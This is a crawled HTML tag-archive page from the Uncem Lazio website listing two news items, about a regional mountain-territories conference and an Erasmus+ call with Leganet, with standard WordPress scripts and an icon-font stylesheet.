            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="archive tag tag-leganet tag-96">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/conferenza-regionale-uncem-lazio-un-momento-fondamentale-per-le-politiche-di-rilancio-dei-territori-montani/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie-informazioni/">Notizie</a></li>
                    <li class="Breadcrumb-item">leganet</li>
                    
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
                    
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">30 Ottobre 2018</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/conferenza-regionale-uncem-lazio-un-momento-fondamentale-per-le-politiche-di-rilancio-dei-territori-montani/">
                                        Conferenza regionale Uncem Lazio: un momento fondamentale per le politiche di rilancio dei territori montani                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Un momento fondamentale per le politiche di rilancio dei territori montani del Lazio e di confronto per la legislazione che deve accompagnarle è stato segnato ieri, presso la biblioteca della [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/conferenza-regionale-uncem-lazio-un-momento-fondamentale-per-le-politiche-di-rilancio-dei-territori-montani/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: '></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/">Avvisi pubblici e Bandi</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">23 Aprile 2018</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/12135/">
                                        Bando Erasmus + &#8211; collaborazione Uncem Lazio con Leganet                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Un’iniziativa molto importante promana dalla collaborazione di Uncem Lazio con Leganet, la società partecipata di Legautonomie. Sottopongo a tutti i Presidente delle Comunità Montane del Lazio, dunque, il bando Erasmus [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/12135/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                                        </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                                    </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34
body_size: 152
content:
@font-face {
  font-family: 'agidicon';
  src:  url('fonts/agidicon.eot?jrcig25');
  src:  url('fonts/agidicon.eot?jrcig25#iefix') format('embedded-opentype'),
    url('fonts/agidicon.ttf?jrcig25') format('truetype'),
    url('fonts/agidicon.woff?jrcig25') format('woff'),
    url('fonts/agidicon.svg?jrcig25#agidicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="aicon-"], [class*=" aicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'agidicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aicon-pdf:before {
  content: "\e202";
}
.aicon-stampa:before {
  content: "\e045";
}
.aicon-mail:before {
  content: "\2709";
}
